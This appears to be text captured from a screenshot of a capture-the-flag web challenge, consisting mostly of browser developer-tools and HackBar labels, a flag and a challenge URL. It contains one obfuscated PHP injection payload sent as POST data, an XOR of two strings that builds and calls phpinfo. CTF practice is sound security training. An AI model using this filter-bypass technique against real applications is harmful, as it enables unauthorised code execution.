 FLAG NSSCTF{1a1b12c1-f329-439d-82e0-aacf014dd4b6}
PHP Variables
Variable Value
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 2 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max Hack
Encryption Encoding SQL XSS Other
Load URL http://43.143.7.97:28661/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
mess=$_='/(/).]/'^'_@_@@;@';$_();